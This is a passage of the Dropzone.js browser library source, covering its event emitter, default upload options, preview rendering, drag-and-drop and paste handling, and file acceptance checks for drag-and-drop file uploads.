 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 */

(function() {
  var Dropzone, Emitter, camelize, contentLoaded, detectVerticalSquash, drawImageIOSFix, noop, without,
    __slice = [].slice,
    __hasProp = {}.hasOwnProperty,
    __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; };

  noop = function() {};

  Emitter = (function() {
    function Emitter() {}

    Emitter.prototype.addEventListener = Emitter.prototype.on;

    Emitter.prototype.on = function(event, fn) {
      this._callbacks = this._callbacks || {};
      if (!this._callbacks[event]) {
        this._callbacks[event] = [];
      }
      this._callbacks[event].push(fn);
      return this;
    };

    Emitter.prototype.emit = function() {
      var args, callback, callbacks, event, _i, _len;
      event = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      this._callbacks = this._callbacks || {};
      callbacks = this._callbacks[event];
      if (callbacks) {
        for (_i = 0, _len = callbacks.length; _i < _len; _i++) {
          callback = callbacks[_i];
          callback.apply(this, args);
        }
      }
      return this;
    };

    Emitter.prototype.removeListener = Emitter.prototype.off;

    Emitter.prototype.removeAllListeners = Emitter.prototype.off;

    Emitter.prototype.removeEventListener = Emitter.prototype.off;

    Emitter.prototype.off = function(event, fn) {
      var callback, callbacks, i, _i, _len;
      if (!this._callbacks || arguments.length === 0) {
        this._callbacks = {};
        return this;
      }
      callbacks = this._callbacks[event];
      if (!callbacks) {
        return this;
      }
      if (arguments.length === 1) {
        delete this._callbacks[event];
        return this;
      }
      for (i = _i = 0, _len = callbacks.length; _i < _len; i = ++_i) {
        callback = callbacks[i];
        if (callback === fn) {
          callbacks.splice(i, 1);
          break;
        }
      }
      return this;
    };

    return Emitter;

  })();

  Dropzone = (function(_super) {
    var extend, resolveOption;

    __extends(Dropzone, _super);

    Dropzone.prototype.Emitter = Emitter;


    /*
    This is a list of all available events you can register on a dropzone object.
    
    You can register an event handler like this:
    
        dropzone.on("dragEnter", function() { });
     */

    Dropzone.prototype.events = ["drop", "dragstart", "dragend", "dragenter", "dragover", "dragleave", "addedfile", "addedfiles", "removedfile", "thumbnail", "error", "errormultiple", "processing", "processingmultiple", "uploadprogress", "totaluploadprogress", "sending", "sendingmultiple", "success", "successmultiple", "canceled", "canceledmultiple", "complete", "completemultiple", "reset", "maxfilesexceeded", "maxfilesreached", "queuecomplete"];

    Dropzone.prototype.defaultOptions = {
      url: null,
      method: "post",
      withCredentials: false,
      parallelUploads: 2,
      uploadMultiple: false,
      maxFilesize: 256,
      paramName: "file",
      createImageThumbnails: true,
      maxThumbnailFilesize: 10,
      thumbnailWidth: 120,
      thumbnailHeight: 120,
      filesizeBase: 1000,
      maxFiles: null,
      params: {},
      clickable: true,
      ignoreHiddenFiles: true,
      acceptedFiles: null,
      acceptedMimeTypes: null,
      autoProcessQueue: true,
      autoQueue: true,
      addRemoveLinks: false,
      previewsContainer: null,
      capture: null,
      dictDefaultMessage: "Drop files here to upload",
      dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
      dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
      dictFileTooBig: "File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",
      dictInvalidFileType: "You can't upload files of this type.",
      dictResponseError: "Server responded with {{statusCode}} code.",
      dictCancelUpload: "Cancel upload",
      dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
      dictRemoveFile: "Remove file",
      dictRemoveFileConfirmation: null,
      dictMaxFilesExceeded: "You can not upload any more files.",
      accept: function(file, done) {
        return done();
      },
      init: function() {
        return noop;
      },
      forceFallback: false,
      fallback: function() {
        var child, messageElement, span, _i, _len, _ref;
        this.element.className = "" + this.element.className + " dz-browser-not-supported";
        _ref = this.element.getElementsByTagName("div");
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          child = _ref[_i];
          if (/(^| )dz-message($| )/.test(child.className)) {
            messageElement = child;
            child.className = "dz-message";
            continue;
          }
        }
        if (!messageElement) {
          messageElement = Dropzone.createElement("<div class=\"dz-message\"><span></span></div>");
          this.element.appendChild(messageElement);
        }
        span = messageElement.getElementsByTagName("span")[0];
        if (span) {
          if (span.textContent != null) {
            span.textContent = this.options.dictFallbackMessage;
          } else if (span.innerText != null) {
            span.innerText = this.options.dictFallbackMessage;
          }
        }
        return this.element.appendChild(this.getFallbackForm());
      },
      resize: function(file) {
        var info, srcRatio, trgRatio;
        info = {
          srcX: 0,
          srcY: 0,
          srcWidth: file.width,
          srcHeight: file.height
        };
        srcRatio = file.width / file.height;
        info.optWidth = this.options.thumbnailWidth;
        info.optHeight = this.options.thumbnailHeight;
        if ((info.optWidth == null) && (info.optHeight == null)) {
          info.optWidth = info.srcWidth;
          info.optHeight = info.srcHeight;
        } else if (info.optWidth == null) {
          info.optWidth = srcRatio * info.optHeight;
        } else if (info.optHeight == null) {
          info.optHeight = (1 / srcRatio) * info.optWidth;
        }
        trgRatio = info.optWidth / info.optHeight;
        if (file.height < info.optHeight || file.width < info.optWidth) {
          info.trgHeight = info.srcHeight;
          info.trgWidth = info.srcWidth;
        } else {
          if (srcRatio > trgRatio) {
            info.srcHeight = file.height;
            info.srcWidth = info.srcHeight * trgRatio;
          } else {
            info.srcWidth = file.width;
            info.srcHeight = info.srcWidth / trgRatio;
          }
        }
        info.srcX = (file.width - info.srcWidth) / 2;
        info.srcY = (file.height - info.srcHeight) / 2;
        return info;
      },

      /*
      Those functions register themselves to the events on init and handle all
      the user interface specific stuff. Overwriting them won't break the upload
      but can break the way it's displayed.
      You can overwrite them if you don't like the default behavior. If you just
      want to add an additional event handler, register it on the dropzone object
      and don't overwrite those options.
       */
      drop: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      dragstart: noop,
      dragend: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      dragenter: function(e) {
        return this.element.classList.add("dz-drag-hover");
      },
      dragover: function(e) {
        return this.element.classList.add("dz-drag-hover");
      },
      dragleave: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      paste: noop,
      reset: function() {
        return this.element.classList.remove("dz-started");
      },
      addedfile: function(file) {
        var node, removeFileEvent, removeLink, _i, _j, _k, _len, _len1, _len2, _ref, _ref1, _ref2, _results;
        if (this.element === this.previewsContainer) {
          this.element.classList.add("dz-started");
        }
        if (this.previewsContainer) {
          file.previewElement = Dropzone.createElement(this.options.previewTemplate.trim());
          file.previewTemplate = file.previewElement;
          this.previewsContainer.appendChild(file.previewElement);
          _ref = file.previewElement.querySelectorAll("[data-dz-name]");
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            node = _ref[_i];
            node.textContent = file.name;
          }
          _ref1 = file.previewElement.querySelectorAll("[data-dz-size]");
          for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
            node = _ref1[_j];
            node.innerHTML = this.filesize(file.size);
          }
          if (this.options.addRemoveLinks) {
            file._removeLink = Dropzone.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>" + this.options.dictRemoveFile + "</a>");
            file.previewElement.appendChild(file._removeLink);
          }
          removeFileEvent = (function(_this) {
            return function(e) {
              e.preventDefault();
              e.stopPropagation();
              if (file.status === Dropzone.UPLOADING) {
                return Dropzone.confirm(_this.options.dictCancelUploadConfirmation, function() {
                  return _this.removeFile(file);
                });
              } else {
                if (_this.options.dictRemoveFileConfirmation) {
                  return Dropzone.confirm(_this.options.dictRemoveFileConfirmation, function() {
                    return _this.removeFile(file);
                  });
                } else {
                  return _this.removeFile(file);
                }
              }
            };
          })(this);
          _ref2 = file.previewElement.querySelectorAll("[data-dz-remove]");
          _results = [];
          for (_k = 0, _len2 = _ref2.length; _k < _len2; _k++) {
            removeLink = _ref2[_k];
            _results.push(removeLink.addEventListener("click", removeFileEvent));
          }
          return _results;
        }
      },
      removedfile: function(file) {
        var _ref;
        if (file.previewElement) {
          if ((_ref = file.previewElement) != null) {
            _ref.parentNode.removeChild(file.previewElement);
          }
        }
        return this._updateMaxFilesReachedClass();
      },
      thumbnail: function(file, dataUrl) {
        var thumbnailElement, _i, _len, _ref;
        if (file.previewElement) {
          file.previewElement.classList.remove("dz-file-preview");
          _ref = file.previewElement.querySelectorAll("[data-dz-thumbnail]");
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            thumbnailElement = _ref[_i];
            thumbnailElement.alt = file.name;
            thumbnailElement.src = dataUrl;
          }
          return setTimeout(((function(_this) {
            return function() {
              return file.previewElement.classList.add("dz-image-preview");
            };
          })(this)), 1);
        }
      },
      error: function(file, message) {
        var node, _i, _len, _ref, _results;
        if (file.previewElement) {
          file.previewElement.classList.add("dz-error");
          if (typeof message !== "String" && message.error) {
            message = message.error;
          }
          _ref = file.previewElement.querySelectorAll("[data-dz-errormessage]");
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            node = _ref[_i];
            _results.push(node.textContent = message);
          }
          return _results;
        }
      },
      errormultiple: noop,
      processing: function(file) {
        if (file.previewElement) {
          file.previewElement.classList.add("dz-processing");
          if (file._removeLink) {
            return file._removeLink.textContent = this.options.dictCancelUpload;
          }
        }
      },
      processingmultiple: noop,
      uploadprogress: function(file, progress, bytesSent) {
        var node, _i, _len, _ref, _results;
        if (file.previewElement) {
          _ref = file.previewElement.querySelectorAll("[data-dz-uploadprogress]");
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            node = _ref[_i];
            if (node.nodeName === 'PROGRESS') {
              _results.push(node.value = progress);
            } else {
              _results.push(node.style.width = "" + progress + "%");
            }
          }
          return _results;
        }
      },
      totaluploadprogress: noop,
      sending: noop,
      sendingmultiple: noop,
      success: function(file) {
        if (file.previewElement) {
          return file.previewElement.classList.add("dz-success");
        }
      },
      successmultiple: noop,
      canceled: function(file) {
        return this.emit("error", file, "Upload canceled.");
      },
      canceledmultiple: noop,
      complete: function(file) {
        if (file._removeLink) {
          file._removeLink.textContent = this.options.dictRemoveFile;
        }
        if (file.previewElement) {
          return file.previewElement.classList.add("dz-complete");
        }
      },
      completemultiple: noop,
      maxfilesexceeded: noop,
      maxfilesreached: noop,
      queuecomplete: noop,
      addedfiles: noop,
      previewTemplate: "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-image\"><img data-dz-thumbnail /></div>\n  <div class=\"dz-details\">\n    <div class=\"dz-size\"><span data-dz-size></span></div>\n    <div class=\"dz-filename\"><span data-dz-name></span></div>\n  </div>\n  <div class=\"dz-progress\"><span class=\"dz-upload\" data-dz-uploadprogress></span></div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage></span></div>\n  <div class=\"dz-success-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Check</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <path d=\"M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" stroke-opacity=\"0.198794158\" stroke=\"#747474\" fill-opacity=\"0.816519475\" fill=\"#FFFFFF\" sketch:type=\"MSShapeGroup\"></path>\n      </g>\n    </svg>\n  </div>\n  <div class=\"dz-error-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Error</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <g id=\"Check-+-Oval-2\" sketch:type=\"MSLayerGroup\" stroke=\"#747474\" stroke-opacity=\"0.198794158\" fill=\"#FFFFFF\" fill-opacity=\"0.816519475\">\n          <path d=\"M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" sketch:type=\"MSShapeGroup\"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>"
    };

    extend = function() {
      var key, object, objects, target, val, _i, _len;
      target = arguments[0], objects = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      for (_i = 0, _len = objects.length; _i < _len; _i++) {
        object = objects[_i];
        for (key in object) {
          val = object[key];
          target[key] = val;
        }
      }
      return target;
    };

    function Dropzone(element, options) {
      var elementOptions, fallback, _ref;
      this.element = element;
      this.version = Dropzone.version;
      this.defaultOptions.previewTemplate = this.defaultOptions.previewTemplate.replace(/\n*/g, "");
      this.clickableElements = [];
      this.listeners = [];
      this.files = [];
      if (typeof this.element === "string") {
        this.element = document.querySelector(this.element);
      }
      if (!(this.element && (this.element.nodeType != null))) {
        throw new Error("Invalid dropzone element.");
      }
      if (this.element.dropzone) {
        throw new Error("Dropzone already attached.");
      }
      Dropzone.instances.push(this);
      this.element.dropzone = this;
      elementOptions = (_ref = Dropzone.optionsForElement(this.element)) != null ? _ref : {};
      this.options = extend({}, this.defaultOptions, elementOptions, options != null ? options : {});
      if (this.options.forceFallback || !Dropzone.isBrowserSupported()) {
        return this.options.fallback.call(this);
      }
      if (this.options.url == null) {
        this.options.url = this.element.getAttribute("action");
      }
      if (!this.options.url) {
        throw new Error("No URL provided.");
      }
      if (this.options.acceptedFiles && this.options.acceptedMimeTypes) {
        throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
      }
      if (this.options.acceptedMimeTypes) {
        this.options.acceptedFiles = this.options.acceptedMimeTypes;
        delete this.options.acceptedMimeTypes;
      }
      this.options.method = this.options.method.toUpperCase();
      if ((fallback = this.getExistingFallback()) && fallback.parentNode) {
        fallback.parentNode.removeChild(fallback);
      }
      if (this.options.previewsContainer !== false) {
        if (this.options.previewsContainer) {
          this.previewsContainer = Dropzone.getElement(this.options.previewsContainer, "previewsContainer");
        } else {
          this.previewsContainer = this.element;
        }
      }
      if (this.options.clickable) {
        if (this.options.clickable === true) {
          this.clickableElements = [this.element];
        } else {
          this.clickableElements = Dropzone.getElements(this.options.clickable, "clickable");
        }
      }
      this.init();
    }

    Dropzone.prototype.getAcceptedFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.accepted) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getRejectedFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (!file.accepted) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getFilesWithStatus = function(status) {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status === status) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getQueuedFiles = function() {
      return this.getFilesWithStatus(Dropzone.QUEUED);
    };

    Dropzone.prototype.getUploadingFiles = function() {
      return this.getFilesWithStatus(Dropzone.UPLOADING);
    };

    Dropzone.prototype.getAddedFiles = function() {
      return this.getFilesWithStatus(Dropzone.ADDED);
    };

    Dropzone.prototype.getActiveFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status === Dropzone.UPLOADING || file.status === Dropzone.QUEUED) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.init = function() {
      var eventName, noPropagation, setupHiddenFileInput, _i, _len, _ref, _ref1;
      if (this.element.tagName === "form") {
        this.element.setAttribute("enctype", "multipart/form-data");
      }
      if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) {
        this.element.appendChild(Dropzone.createElement("<div class=\"dz-default dz-message\"><span>" + this.options.dictDefaultMessage + "</span></div>"));
      }
      if (this.clickableElements.length) {
        setupHiddenFileInput = (function(_this) {
          return function() {
            if (_this.hiddenFileInput) {
              document.body.removeChild(_this.hiddenFileInput);
            }
            _this.hiddenFileInput = document.createElement("input");
            _this.hiddenFileInput.setAttribute("type", "file");
            if ((_this.options.maxFiles == null) || _this.options.maxFiles > 1) {
              _this.hiddenFileInput.setAttribute("multiple", "multiple");
            }
            _this.hiddenFileInput.className = "dz-hidden-input";
            if (_this.options.acceptedFiles != null) {
              _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
            }
            if (_this.options.capture != null) {
              _this.hiddenFileInput.setAttribute("capture", _this.options.capture);
            }
            _this.hiddenFileInput.style.visibility = "hidden";
            _this.hiddenFileInput.style.position = "absolute";
            _this.hiddenFileInput.style.top = "0";
            _this.hiddenFileInput.style.left = "0";
            _this.hiddenFileInput.style.height = "0";
            _this.hiddenFileInput.style.width = "0";
            document.body.appendChild(_this.hiddenFileInput);
            return _this.hiddenFileInput.addEventListener("change", function() {
              var file, files, _i, _len;
              files = _this.hiddenFileInput.files;
              if (files.length) {
                for (_i = 0, _len = files.length; _i < _len; _i++) {
                  file = files[_i];
                  _this.addFile(file);
                }
              }
              _this.emit("addedfiles", files);
              return setupHiddenFileInput();
            });
          };
        })(this);
        setupHiddenFileInput();
      }
      this.URL = (_ref = window.URL) != null ? _ref : window.webkitURL;
      _ref1 = this.events;
      for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
        eventName = _ref1[_i];
        this.on(eventName, this.options[eventName]);
      }
      this.on("uploadprogress", (function(_this) {
        return function() {
          return _this.updateTotalUploadProgress();
        };
      })(this));
      this.on("removedfile", (function(_this) {
        return function() {
          return _this.updateTotalUploadProgress();
        };
      })(this));
      this.on("canceled", (function(_this) {
        return function(file) {
          return _this.emit("complete", file);
        };
      })(this));
      this.on("complete", (function(_this) {
        return function(file) {
          if (_this.getAddedFiles().length === 0 && _this.getUploadingFiles().length === 0 && _this.getQueuedFiles().length === 0) {
            return setTimeout((function() {
              return _this.emit("queuecomplete");
            }), 0);
          }
        };
      })(this));
      noPropagation = function(e) {
        e.stopPropagation();
        if (e.preventDefault) {
          return e.preventDefault();
        } else {
          return e.returnValue = false;
        }
      };
      this.listeners = [
        {
          element: this.element,
          events: {
            "dragstart": (function(_this) {
              return function(e) {
                return _this.emit("dragstart", e);
              };
            })(this),
            "dragenter": (function(_this) {
              return function(e) {
                noPropagation(e);
                return _this.emit("dragenter", e);
              };
            })(this),
            "dragover": (function(_this) {
              return function(e) {
                var efct;
                try {
                  efct = e.dataTransfer.effectAllowed;
                } catch (_error) {}
                e.dataTransfer.dropEffect = 'move' === efct || 'linkMove' === efct ? 'move' : 'copy';
                noPropagation(e);
                return _this.emit("dragover", e);
              };
            })(this),
            "dragleave": (function(_this) {
              return function(e) {
                return _this.emit("dragleave", e);
              };
            })(this),
            "drop": (function(_this) {
              return function(e) {
                noPropagation(e);
                return _this.drop(e);
              };
            })(this),
            "dragend": (function(_this) {
              return function(e) {
                return _this.emit("dragend", e);
              };
            })(this)
          }
        }
      ];
      this.clickableElements.forEach((function(_this) {
        return function(clickableElement) {
          return _this.listeners.push({
            element: clickableElement,
            events: {
              "click": function(evt) {
                if ((clickableElement !== _this.element) || (evt.target === _this.element || Dropzone.elementInside(evt.target, _this.element.querySelector(".dz-message")))) {
                  _this.hiddenFileInput.click();
                }
                return true;
              }
            }
          });
        };
      })(this));
      this.enable();
      return this.options.init.call(this);
    };

    Dropzone.prototype.destroy = function() {
      var _ref;
      this.disable();
      this.removeAllFiles(true);
      if ((_ref = this.hiddenFileInput) != null ? _ref.parentNode : void 0) {
        this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
        this.hiddenFileInput = null;
      }
      delete this.element.dropzone;
      return Dropzone.instances.splice(Dropzone.instances.indexOf(this), 1);
    };

    Dropzone.prototype.updateTotalUploadProgress = function() {
      var activeFiles, file, totalBytes, totalBytesSent, totalUploadProgress, _i, _len, _ref;
      totalBytesSent = 0;
      totalBytes = 0;
      activeFiles = this.getActiveFiles();
      if (activeFiles.length) {
        _ref = this.getActiveFiles();
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          file = _ref[_i];
          totalBytesSent += file.upload.bytesSent;
          totalBytes += file.upload.total;
        }
        totalUploadProgress = 100 * totalBytesSent / totalBytes;
      } else {
        totalUploadProgress = 100;
      }
      return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
    };

    Dropzone.prototype._getParamName = function(n) {
      if (typeof this.options.paramName === "function") {
        return this.options.paramName(n);
      } else {
        return "" + this.options.paramName + (this.options.uploadMultiple ? "[" + n + "]" : "");
      }
    };

    Dropzone.prototype.getFallbackForm = function() {
      var existingFallback, fields, fieldsString, form;
      if (existingFallback = this.getExistingFallback()) {
        return existingFallback;
      }
      fieldsString = "<div class=\"dz-fallback\">";
      if (this.options.dictFallbackText) {
        fieldsString += "<p>" + this.options.dictFallbackText + "</p>";
      }
      fieldsString += "<input type=\"file\" name=\"" + (this._getParamName(0)) + "\" " + (this.options.uploadMultiple ? 'multiple="multiple"' : void 0) + " /><input type=\"submit\" value=\"Upload!\"></div>";
      fields = Dropzone.createElement(fieldsString);
      if (this.element.tagName !== "FORM") {
        form = Dropzone.createElement("<form action=\"" + this.options.url + "\" enctype=\"multipart/form-data\" method=\"" + this.options.method + "\"></form>");
        form.appendChild(fields);
      } else {
        this.element.setAttribute("enctype", "multipart/form-data");
        this.element.setAttribute("method", this.options.method);
      }
      return form != null ? form : fields;
    };

    Dropzone.prototype.getExistingFallback = function() {
      var fallback, getFallback, tagName, _i, _len, _ref;
      getFallback = function(elements) {
        var el, _i, _len;
        for (_i = 0, _len = elements.length; _i < _len; _i++) {
          el = elements[_i];
          if (/(^| )fallback($| )/.test(el.className)) {
            return el;
          }
        }
      };
      _ref = ["div", "form"];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        tagName = _ref[_i];
        if (fallback = getFallback(this.element.getElementsByTagName(tagName))) {
          return fallback;
        }
      }
    };

    Dropzone.prototype.setupEventListeners = function() {
      var elementListeners, event, listener, _i, _len, _ref, _results;
      _ref = this.listeners;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        elementListeners = _ref[_i];
        _results.push((function() {
          var _ref1, _results1;
          _ref1 = elementListeners.events;
          _results1 = [];
          for (event in _ref1) {
            listener = _ref1[event];
            _results1.push(elementListeners.element.addEventListener(event, listener, false));
          }
          return _results1;
        })());
      }
      return _results;
    };

    Dropzone.prototype.removeEventListeners = function() {
      var elementListeners, event, listener, _i, _len, _ref, _results;
      _ref = this.listeners;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        elementListeners = _ref[_i];
        _results.push((function() {
          var _ref1, _results1;
          _ref1 = elementListeners.events;
          _results1 = [];
          for (event in _ref1) {
            listener = _ref1[event];
            _results1.push(elementListeners.element.removeEventListener(event, listener, false));
          }
          return _results1;
        })());
      }
      return _results;
    };

    Dropzone.prototype.disable = function() {
      var file, _i, _len, _ref, _results;
      this.clickableElements.forEach(function(element) {
        return element.classList.remove("dz-clickable");
      });
      this.removeEventListeners();
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        _results.push(this.cancelUpload(file));
      }
      return _results;
    };

    Dropzone.prototype.enable = function() {
      this.clickableElements.forEach(function(element) {
        return element.classList.add("dz-clickable");
      });
      return this.setupEventListeners();
    };

    Dropzone.prototype.filesize = function(size) {
      var cutoff, i, selectedSize, selectedUnit, unit, units, _i, _len;
      selectedSize = 0;
      selectedUnit = "b";
      if (size > 0) {
        units = ['TB', 'GB', 'MB', 'KB', 'b'];
        for (i = _i = 0, _len = units.length; _i < _len; i = ++_i) {
          unit = units[i];
          cutoff = Math.pow(this.options.filesizeBase, 4 - i) / 10;
          if (size >= cutoff) {
            selectedSize = size / Math.pow(this.options.filesizeBase, 4 - i);
            selectedUnit = unit;
            break;
          }
        }
        selectedSize = Math.round(10 * selectedSize) / 10;
      }
      return "<strong>" + selectedSize + "</strong> " + selectedUnit;
    };

    Dropzone.prototype._updateMaxFilesReachedClass = function() {
      if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
        if (this.getAcceptedFiles().length === this.options.maxFiles) {
          this.emit('maxfilesreached', this.files);
        }
        return this.element.classList.add("dz-max-files-reached");
      } else {
        return this.element.classList.remove("dz-max-files-reached");
      }
    };

    Dropzone.prototype.drop = function(e) {
      var files, items;
      if (!e.dataTransfer) {
        return;
      }
      this.emit("drop", e);
      files = e.dataTransfer.files;
      this.emit("addedfiles", files);
      if (files.length) {
        items = e.dataTransfer.items;
        if (items && items.length && (items[0].webkitGetAsEntry != null)) {
          this._addFilesFromItems(items);
        } else {
          this.handleFiles(files);
        }
      }
    };

    Dropzone.prototype.paste = function(e) {
      var items, _ref;
      if ((e != null ? (_ref = e.clipboardData) != null ? _ref.items : void 0 : void 0) == null) {
        return;
      }
      this.emit("paste", e);
      items = e.clipboardData.items;
      if (items.length) {
        return this._addFilesFromItems(items);
      }
    };

    Dropzone.prototype.handleFiles = function(files) {
      var file, _i, _len, _results;
      _results = [];
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        _results.push(this.addFile(file));
      }
      return _results;
    };

    Dropzone.prototype._addFilesFromItems = function(items) {
      var entry, item, _i, _len, _results;
      _results = [];
      for (_i = 0, _len = items.length; _i < _len; _i++) {
        item = items[_i];
        if ((item.webkitGetAsEntry != null) && (entry = item.webkitGetAsEntry())) {
          if (entry.isFile) {
            _results.push(this.addFile(item.getAsFile()));
          } else if (entry.isDirectory) {
            _results.push(this._addFilesFromDirectory(entry, entry.name));
          } else {
            _results.push(void 0);
          }
        } else if (item.getAsFile != null) {
          if ((item.kind == null) || item.kind === "file") {
            _results.push(this.addFile(item.getAsFile()));
          } else {
            _results.push(void 0);
          }
        } else {
          _results.push(void 0);
        }
      }
      return _results;
    };

    Dropzone.prototype._addFilesFromDirectory = function(directory, path) {
      var dirReader, entriesReader;
      dirReader = directory.createReader();
      entriesReader = (function(_this) {
        return function(entries) {
          var entry, _i, _len;
          for (_i = 0, _len = entries.length; _i < _len; _i++) {
            entry = entries[_i];
            if (entry.isFile) {
              entry.file(function(file) {
                if (_this.options.ignoreHiddenFiles && file.name.substring(0, 1) === '.') {
                  return;
                }
                file.fullPath = "" + path + "/" + file.name;
                return _this.addFile(file);
              });
            } else if (entry.isDirectory) {
              _this._addFilesFromDirectory(entry, "" + path + "/" + entry.name);
            }
          }
        };
      })(this);
      return dirReader.readEntries(entriesReader, function(error) {
        return typeof console !== "undefined" && console !== null ? typeof console.log === "function" ? console.log(error) : void 0 : void 0;
      });
    };

    Dropzone.prototype.accept = function(file, done) {
      if (file.size > this.options.maxFilesize * 1024 * 1024) {
        return done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
      } else if (!Dropzone.isValidFile(file, this.options.acceptedFiles)) {
        return done(this.options.dictInvalidFileType);
      } else if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
        done(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}", this.options.maxFiles));
        return this.emit("maxfilesexceeded", file);
      } else {
        return this.options.accept.call(this, file, done);
      }
    };

    Dropzone.prototype.addFile = function(file) {
      file.upload = {
        progress: 0,
        total: file.size,
        bytesSent: 0
      };
      this.files.push(file);
